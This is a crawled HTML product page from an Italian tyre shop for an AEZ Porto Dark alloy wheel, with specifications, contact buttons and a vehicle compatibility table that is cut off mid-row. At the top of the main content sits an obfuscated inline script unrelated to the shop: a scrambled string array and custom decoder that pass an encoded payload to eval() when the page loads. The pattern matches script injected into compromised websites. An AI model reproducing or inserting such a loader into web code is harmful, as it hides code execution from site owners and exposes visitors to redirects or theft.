

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.gomme.it/CL14962_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J19-5X108-50-63%2C40-GUNMETALPOLISHED.html
body_size: 70323
content:
<!DOCTYPE html>
<html lang='it' class=''><head><meta charset="ISO-8859-1">
<script>dataLayer = window.dataLayer ||  [];
  (function(w,d,s,l,i)
  {
   w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TQCPK3F');
  </script><META NAME='DESCRIPTION' CONTENT='Cerchi/Ruote in Lega AEZ / PORTO DARK / GUNMETAL/POLISHED / 8,0J19 5X108 et50 cb63,40 / PORTO DARK GUNMETAL FRONT-POLISHED Design a razze incrociate per i top seller dei produttori premium. Il nuovo cerchio AEZ Porto Ã¨ la soluzione ideale per veicoli di fascia media e alta. Sono disponibili vari adattamenti ECE e NAD da 18 a 21 pollici. Grazie al suo look universale e classico, il cross-spoke Ã¨ uno dei design piÃ¹ popolari nel mercato dei cerchi. Il design dettagliato del cerchio nel colore gunmetal front-polished, colpisce per le superfici inclinate, i contorni fini dei raggi e una zona centrale compatta.'>
<META NAME='KEYWORDS' CONTENT='design,porto,gunmetal,front-polished,cerchio,cerchi in lega,cerchi in ferro,cerchi in acciaio,ruote in lega,ruote in ferro,ruote in acciaio,pneumatici nuovi,pneumatici usati,pneumatici estivi,pneumatici invernali,pneumatici 4 stagioni,gomme nuove,gomme usate,gomme estive,gomme invernali,gomme 4 stagioni,gomme auto,gomme moto,pneumatici agricoli,accessori auto,ricambi auto,ruotini di scorta per auto,kit ruote e gomma,kit cerchio e pneumatico,cerchi/ruote,lega,dark,gunmetal/polished,0j19,5x108,et50,cb63,porto dark,razze,incrociate,seller,produttori,premium,nuovo,soluzione,ideale,veicoli,fascia,media,alta,sono,disponibili,vari,adattamenti,pollici,grazie,look,universale,classico,cross-spoke,piÃ¹,popolari,mercato,cerchi,dettagliato,colore,colpisce,superfici,inclinate,contorni,fini,raggi,zona,centrale,compatta'>
<META NAME='RESOURCE-TYPE' CONTENT='DOCUMENT'>
<META NAME='DISTRIBUTION' CONTENT='GLOBAL'>
<META NAME='AUTHOR' CONTENT='gomme.it'>
<META NAME='ROBOTS' CONTENT='INDEX, FOLLOW'>
<META NAME='REVISIT-AFTER' CONTENT='1 DAYS'>
<META NAME='RATING' CONTENT='GENERAL'>
<META NAME='GENERATOR' CONTENT='PicoPortal - FVsoftware - Ing.Fabio Vaona - 11.1.1'>
<META NAME='COPYRIGHT' CONTENT='Copyright (c) 2026 by gomme.it'>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no'>
<link REL='shortcut icon' HREF='favicon.ico' TYPE='image/x-icon'>
<meta property='og:title' content='Cerchi/Ruote in Lega AEZ / PORTO DARK / GUNMETAL/POLISHED / 8,0J19 5X108 et50 cb63,40'>
<meta property='og:type' content='article'>
<meta property='og:url' content='https://www.gomme.it/CL14962_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J19-5X108-50-63%2C40-GUNMETALPOLISHED.html'>
<meta property='og:image' content='https://www.gomme.it/modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'>
<meta property='og:description' content='Cerchi/Ruote in Lega AEZ / PORTO DARK / GUNMETAL/POLISHED / 8,0J19 5X108 et50 cb63,40 / PORTO DARK GUNMETAL FRONT-POLISHED Design a razze incrociate per i top seller dei produttori premium. Il nuovo cerchio AEZ Porto &#232; la soluzione ideale per veicoli di fascia media e alta. Sono disponibili vari adattamenti ECE e NAD da 18 a 21 pollici. Grazie al suo look universale e classico, il cross-spoke &#232; uno dei design pi&#249; popolari nel mercato dei cerchi. Il design dettagliato del cerchio nel colore gunmetal front-polished, colpisce per le superfici inclinate, i contorni fini dei raggi e una zona centrale compatta.'>
<meta property='og:site_name' content='gomme.it'>
<meta property='og:locale' content='it_IT'>
<base href='https://www.gomme.it/'>
<title>gomme.it Cerchi/Ruote in Lega AEZ / PORTO DARK / GUNMETAL/POLISHED / 8,0J19 5X108 et50 cb63,40</title>
<link rel='stylesheet' href='includes/fonts/open-sans/open-sans.css'><link rel='stylesheet' href='includes/fonts/shadows-into-light/shadows-into-light.css'><style>
:root 
{
 --main_color: #d02b03;
 --main_color_hover: #FB2E05;
 --black_to_main: invert(16%) sepia(95%) saturate(2860%) hue-rotate(15deg) brightness(110%) contrast(110%);
 --black_to_white: invert(100%) sepia(100%) saturate(0%) hue-rotate(209deg) brightness(103%) contrast(102%);
}
</style><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/bootstrap/bootstrap.css'><link href='includes/fontawesome/css/fontawesome.min.css' rel='stylesheet'><link href='includes/fontawesome/css/solid.min.css' rel='stylesheet'><link href='includes/fontawesome/css/regular.min.css' rel='stylesheet'><link href='includes/fontawesome/css/brands.min.css' rel='stylesheet'><link href='includes/fontawesome/css/v4-shims.min.css' rel='stylesheet'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/owl.carousel/assets/owl.carousel.min.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/owl.carousel/assets/owl.theme.default.min.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/magnific-popup/magnific-popup.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-elements.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-blog.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-shop.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-animate.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/rs-plugin/css/settings.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/circle-flip-slideshow/css/component.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/skins/default.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/custom.css'><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/modernizr/modernizr.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery/jquery.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery.appear/jquery.appear.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery.easing/jquery.easing.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/bootstrap/bootstrap.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/common/common.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery.stellar/jquery.stellar.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/isotope/jquery.isotope.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/owl.carousel/owl.carousel.min.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/magnific-popup/jquery.magnific-popup.js'></script><link rel='stylesheet' href='includes/fancyBox2.1.5/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'><script src='includes/fancyBox2.1.5/source/jquery.fancybox.pack.js?v=2.1.5'></script><script src='includes/fancyBox2.1.5/source//helpers/jquery.fancybox-media.js?v=1.0.0'></script><script src='includes/jquery-validation/1.11.1/dist/jquery.validate.min.js'></script><script src='includes/jquery-validation/1.11.1/dist/additional-methods.js'></script><script src='includes/jquery-validation/1.11.1/localization/messages_italian.js'></script><link rel='stylesheet' type='text/css' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/cookiebar/jquery.cookiebar.css'><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/cookiebar/jquery.cookiebar.js'></script><link href='includes/js/select2/4.1.0-rc.0/select2.min.css' rel='stylesheet'><script src='includes/js/select2/4.1.0-rc.0/select2.full.min.js'></script><script src='includes/js/select2/4.1.0-rc.0/it.js'></script><script src='includes/js/picoportal.js'></script></head><body><div class='body'><header id='header' data-plugin-options='{"stickyEnabled": true, "stickyEnableOnBoxed": true, "stickyEnableOnMobile": true, "stickyStartAt": 57, "stickySetTop": "-57px", "stickyChangeLogo": true}'>
				<div class='header-body'>
					<div class='header-container container'>
						<div class='header-row'>
							<div class='header-column'>
								<div class='header-logo'>
									<a href=''>
										<img id='main_logo' alt='Tonin Gianfranco' width='130' height='130' data-sticky-width='50' data-sticky-height='50' data-sticky-top='45' src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/img/logo_header_tonin.png'>
									</a>
								</div>
							</div>
							<div class='header-column'>
								<div class='header-row' style='margin-top: -12px;'>	
									<nav class='header-nav-top'>
										<ul class='nav nav-pills'><li class='hidden-xs'><a href=''><i class='fa fa-angle-right'></i>Home</a></li><li class='hidden-xs'><a href='https://www.gomme.it/S2_Azienda.html'><i class='fa fa-angle-right'></i>Azienda</a></li><li class='hidden-xs'><a href='https://www.gomme.it/S33_Pagamenti.html'><i class='fa fa-angle-right'></i>Pagamenti</a></li><li class='hidden-xs'><a href='https://www.gomme.it/S34_FAQ.html'><i class='fa fa-angle-right'></i>FAQ</a></li><li class='hidden-xs'><a href='modules.php?name=b2b'><i class='fa fa-angle-right'></i>Accesso Operatori B2B</a></li><li class='hidden-xs'><a href='centri-di-montaggio.html'><i class='fa fa-angle-right'></i>Centri di Montaggio</a></li><li class='hidden-xs'><a href='https://www.gomme.it/contatti'><i class='fa fa-angle-right'></i>Contatti</a></li>				</ul>
									</nav>		</div>		<div class='header-row'>
									<div class='header-nav' style='margin-top: 86px;'>
										<button class='btn header-btn-collapse-nav' data-toggle='collapse' data-target='.header-nav-main'>
											<i class='fa fa-bars'></i>
										</button><a class='btn hidden-md hidden-lg header-btn-collapse-nav' href='https://wa.me/+393884239041' target='_blank' style='float: right;
  position: absolute;
  right: 90px;
  background-color: #25D366;
  padding: 8px;'><i class='fa fa-2x fa-whatsapp'></i></a> 	    		<div class='header-nav-main header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse'>
											<nav>
												<ul class='nav nav-pills' id='mainNav'><li><a href='ricerca-cerchi-per-auto.html?crea_kit=1&ferro=-1&settore=VETTURA'> Ruote Complete </a></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Pneumatici </a><ul class='dropdown-menu'><li><a href='ricerca-gomme-e-pneumatici-per-auto-e-furgoni.html'>Pneumatici Auto E Furgoni</a></li><li><a href='ricerca-gomme-e-pneumatici-per-trasporto-pesante.html'>Pneumatici Trasporto Pesante</a></li><li><a href='ricerca-gomme-e-pneumatici-per-moto.html'>Pneumatici Moto</a></li><li><a href='ricerca-gomme-e-pneumatici-per-agricolo.html'>Pneumatici Agricolo</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Cerchi </a><ul class='dropdown-menu'><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerca Cerchi Lega e Ferro</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Catene </a><ul class='dropdown-menu'><li><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='categorie-accessori.html'> Accessori </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ANELLI'>Anelli</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BARRE+PORTATUTTO'>Barre Portatutto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BATTERIE+AUTO+E+MOTO'>Batterie Auto E Moto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BULLONERIA'>Bulloneria</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=CAR+BOX+E+ACCESSORI'>Car Box E Accessori</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPRIAUTO'>Copriauto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPRICERCHI'>Copricerchi</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=LAMPADINE+PER+AUTO'>Lampadine Per Auto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=LUBRIFICANTI'>Lubrificanti</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PORTA+BICICLETTE'>Porta Biciclette</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI'>Sensori</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=STRUTTURE+ANTIGRANDINE'>Strutture Antigrandine</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=TELI+ANTIGRANDINE'>Teli Antigrandine</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ACCESSORI+AUTO+INTERNO'>Accessori Auto Interno</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ACCESSORI+GANGI+TRAINO'>Accessori Gangi Traino</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ACCESSORI+TELEFONIA'>Accessori Telefonia</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=AUDIO+E+VIDEO'>Audio E Video</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPRIAUTO+E+COPRIMOTO'>Copriauto E Coprimoto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=DECORAZIONE'>Decorazione</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ELETTRICO'>Elettrico</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=EMERGENZA'>Emergenza</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ILLUMINAZIONE'>Illuminazione</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=MANUNTENZIONE+E+FAI+DA+TE'>Manuntenzione E Fai Da Te</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PORTAGGIO'>Portaggio</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PRODOTTI+CHIMICI'>Prodotti Chimici</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PROTEZIONE'>Protezione</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PULIZIA+E+LAVAGGIO'>Pulizia E Lavaggio</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SISTEMAZIONE+AUTO+E+BAULE'>Sistemazione Auto E Baule</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SPECCHI'>Specchi</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=TAPPETI'>Tappeti</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=TARGHE+E+CONTRASSEGNI'>Targhe E Contrassegni</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Ruotini </a><ul class='dropdown-menu'><li><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> <i class='fa fa-heart'></i> Buoni Regalo </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BUONI+REGALO'>Buoni Regalo</a></li></ul></li><li class='dropdown pull-right_menu_alto'><a class='' href='#'><i class='fa fa-shopping-cart' id='menu_shop_icon'></i></a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/S2_Azienda.html'>Azienda</a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/S33_Pagamenti.html'>Pagamenti</a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/S34_FAQ.html'>FAQ</a></li><li class='hidden-md hidden-lg'><a href='modules.php?name=b2b'>Accesso Operatori B2B</a></li><li class='hidden-md hidden-lg'><a href='centri-di-montaggio.html'>Centri di Montaggio</a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/contatti'>Contatti</a></li>		</ul>
											</nav>
										</div></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header><div role='main' class='main'><script>var _0xc0e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe22c(d,e,f){var g=_0xc0e[2][_0xc0e[1]](_0xc0e[0]);var h=g[_0xc0e[3]](0,e);var i=g[_0xc0e[3]](0,f);var j=d[_0xc0e[1]](_0xc0e[0])[_0xc0e[10]]()[_0xc0e[9]](function(a,b,c){if(h[_0xc0e[4]](b)!==-1)return a+=h[_0xc0e[4]](b)*(Math[_0xc0e[8]](e,c))},0);var k=_0xc0e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc0e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe22c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",51,"iWUKJNDLe",40,8,17))</script><style>.bordo_ricerca {border: 0;}</style><section class='page-header'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-12'>
								<h1>Cerchio AEZ: PORTO DARK / GUNMETAL/POLISHED</h1>
							</div>
						</div>
					</div>
				</section><main><div class='container'><div class='posts'><div class='post-content post-entry'><div class='row'><div class='col-md-6 col-sm-6'><center><img class='img-responsive img-rounded' alt='Cerchio AEZ: PORTO DARK / GUNMETAL/POLISHED' src='modules/pneus/foto/PORTODARK_GUNMETALPOLISHED.jpg'/></center></div><div class='col-md-6 col-sm-6'><img src='modules/pneus/marche/AEZ.jpg'><br><br><h4></h4><p style='line-height: 25px;'><b>Marca:</b> AEZ<br><b>Modello:</b> PORTO DARK<br><b>Finitura:</b> GUNMETAL/POLISHED<br><b>Materiale:</b> Lega<br><b>Codice Prodotto:</b> APR9KHFP50E<br><b>Rif. gomme.it:</b> CL14962<br><b>Misura:</b> 8,0J19" 5X108 50 63,40<br><b>Omologazione:</b>  <span class='label' style='background-color: #D86100; color: white;'>NAD</span></p></div></div></div>
<div >
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-6">
        </div>
        <div class="col-md-6" style="  background-color: rgba(0, 0, 0, 0);">
            <div class="rassicurazione" style="background:#f5f5f5; color:#000; border-left:4px solid #d02b03; max-width:550px; padding:10px" id="b54c-6659-f652-6d6d">
                <div class="row">
                    <div class="col-md-1">
                        <img src="https://www.gomme.it/modules/Sections/images/assistance_78062.png" style="max-width:40px;">
                    </div>
                    <div class="col-md-11" style="padding-left:20px">
                        <h5 style=" font-weight:bold; margin-bottom:2px;">
                            CONSULENZA DEDICATA
                        </h5>
                        <p style="margin-bottom:0px;">
                            Contattaci per ricevere assistenza personalizzata.
                        </p>
                    </div>
                </div>
            </div>
            <div class="separatore" style="height:20px" id="7c81-2f51-2bd9-b718">
            </div>
            <div class="rassicurazione" style="background:#f5f5f5; color:#000; border-left:4px solid #d02b03; max-width:550px; padding:10px" id="b54c-6659-f652-6d6d">
                <div class="row">
                    <div class="col-md-1">
                        <img src="https://www.gomme.it/modules/Sections/images/corriere_13313.png" style="max-width:40px;">
                    </div>
                    <div class="col-md-11" style="padding-left:20px">
                        <h5 style=" font-weight:bold; margin-bottom:2px;">
                            SPEDIZIONE GARANTITA
                        </h5>
                        <p style="margin-bottom:0px;">
                            Assicuriamo la spedizione della merce nei tempi prestabiliti.
                        </p>
                    </div>
                </div>
            </div>
            <div class="separatore" style="height:20px" id="7c81-2f51-2bd9-b718">
            </div>
            <div class="rassicurazione" style="background:#f5f5f5; color:#000; border-left:4px solid #d02b03; max-width:550px; padding:10px" id="b54c-6659-f652-6d6d">
                <div class="row">
                    <div class="col-md-1">
                        <img src="https://www.gomme.it/modules/Sections/images/carte-c_35613.png" style="max-width:40px;">
                    </div>
                    <div class="col-md-11" style="padding-left:20px">
                        <h5 style=" font-weight:bold; margin-bottom:2px;">
                            PAGAMENTI SICURI
                        </h5>
                        <p style="margin-bottom:0px;">
                            Paga in sicurezza con carte di credito, PayPal o bonifico.
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-6">
        </div>
        <div class="col-md-6" style="  background-color: rgba(0, 0, 0, 0);">
            <div class="separatore" style="height:20px" id="7c81-2f51-2bd9-b718">
            </div>
            <div class="call-to-action-w" id="7f0d-f93a-436b-83ae" style="text-align:center; padding-bottom:20px;">
                <a class="btn" href="https://wa.me/393884239041" id="0e06-957a-58e3-7d75" target="_blank" style="background:green; color:white; border:none; padding:14px 28px; border-radius:4px; font-size:16px; width: 100%;">
                    <i class="fa fa-whatsapp">
                    </i>
                    Scrivici un messaggio WhatsApp
                    <br>
                        +39 388.4239041 (solo messaggi)
                </a>
            </div>
            <div class="call-to-action-t" style="text-align:center;  padding-bottom:20px;" id="3f7e-ef18-d838-5cf8">
                <a href="tel:+390439303191" target="_blank" id="0e06-957a-58e3-7d75" class="btn" style="background:#0093ff; color:white; border:none; padding:14px 28px; border-radius:4px; font-size:16px; width: 100%;">
                    <i class="fa fa-phone">
                    </i>
                    Chiamaci per ricevere assistenza
                    <br>
                        +39 0439.303191
                </a>
            </div>
        </div>
    </div>
</div>
<div class='heading heading-border heading-middle-border mt-lg'>
          <h2>Descrizione</h2>
          </div><div class='row' style='margin-top: 20px;'><div class='col-md-12'>
<div >
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-12" style="  background-color: rgba(0, 0, 0, 0);">
            <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
                <div class="col-md-4" style="  background-color: rgba(0, 0, 0, 0);">
                    <img src="https://alcar-cdn.azureedge.net/media/hbvnxbek/gallery1.jpg" class="img-responsive" title="default title" id="7b27-b8ff-4376-f62b" style="display: block;  " alt="">
                </div>
                <div class="col-md-4" style="  background-color: rgba(0, 0, 0, 0);">
                    <img src="https://alcar-cdn.azureedge.net/media/si0nnuox/gallery4.jpg" class="img-responsive" title="default title" id="2766-6e2c-200a-21ac" style="display: block;  " alt="">
                </div>
                <div class="col-md-4" style="  background-color: rgba(0, 0, 0, 0);">
                    <img src="https://alcar-cdn.azureedge.net/media/obvhscm1/gallery3.jpg" class="img-responsive" title="default title" id="c32e-30a6-587f-eba4" style="display: block;  " alt="">
                </div>
            </div>
            <br>
            <div class="margin--bottom-xl">
                <div class="rim-details-container">
                    <div >
                        <div class="row">
                            <div class="col-12 col-lg-7">
                                <div class="rim-info">
                                    <div class="rim-info-text">
                                        <p class="rim-name">
                                            <strong>
                                                PORTO DARK
                                            </strong>
                                        </p>
                                        <p>
                                            <strong>
                                                GUNMETAL FRONT-POLISHED
                                            </strong>
                                        </p>
                                        <p>
                                            Design a razze incrociate per i top seller dei produttori premium. Il nuovo cerchio AEZ Porto &#232; la soluzione ideale per veicoli di fascia media e alta. Sono disponibili vari adattamenti ECE e NAD da 18 a 21 pollici.
                                            <a href="https://www.alcar.it/3DKonfigurator/index.php?lcs=50wbl2jc5f&country=it;it" class="btn btn--secondary" target="_blank" title="Visualizza con il configuratore 3D" rel="noopener">
                                            </a>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="margin--bottom-lg">
                <div >
                    <div class="w-rim-detail-extra-text">
                        <div class="rim-detail-extra-text-inner">
                            <div class="rim-detail-extra-text editor-output">
                                <p>
                                    Grazie al suo look universale e classico, il cross-spoke &#232; uno dei design pi&#249; popolari nel mercato dei cerchi. Il design dettagliato del cerchio nel colore gunmetal front-polished, colpisce per le superfici inclinate, i contorni fini dei raggi e una zona centrale compatta.
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div></div><div class='container' style='padding: 0;'><div class='heading heading-border heading-middle-border mt-lg'>
      <h2>Dicono di Noi</h2>
      </div><script class='feedaty_sdk mb-md' src='https://widget.feedaty.com/public/js/feedaty.js?merchant=10214523&style_ver=2021' async ></script>
        <div class='feedaty_widget mb-md' data-ver='2021' data-id='62417de6c3e67' data-type='carousel' data-variant='carosello-1' data-lang='all' data-gui='all'></div>
        </div><div class='heading heading-border heading-middle-border mt-lg'>
         <h2>Compatibilit&aacute; Veicoli</h2>
         </div><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Marca Auto</th><th>Modello</th><th>Tipologia</th><th>Anno</th></tr><tr><th>FORD</th><td>EDGE (O.E. ALLOY WHEELS)</td><td>SBF</td><td>2015 ></td></tr><tr><th>FORD</th><td>EDGE (O.E. STEEL WHEELS)</td><td>SBF</td><td>2015 ></td></tr><tr><th>FORD</th><td>FOCUS</td><td>DYB</td><td>2011 > 2017</td></tr><tr><th>FORD</th><td>FOCUS</td><td>DEH</td><td>2018 ></td></tr><tr><th>FORD</th><td>FOCUS ST</td><td>DYB</td><td>2011 > 2017</td></tr><tr><th>FORD</th><td>FOCUS ST</td><td>DEH</td><td>2019 ></td></tr><tr><th>FORD</th><td>GALAXY III SERIE (O.E. ALLOY WHEELS)</td><td>WA6-WAH6</td><td>10/2015 ></td></tr><tr><th>FORD</th><td>GALAXY III Serie (O.E. STEEL WHEELS)</td><td>WA6-WAH6</td><td>10/2015 ></td></tr><tr><th>FORD</th><td>KUGA</td><td>DM2</td><td>05/2008 > 2012</td></tr><tr><th>FORD</th><td>KUGA II</td><td>DM2</td><td>2013 > 2019</td></tr><tr><th>FORD</th><td>KUGA 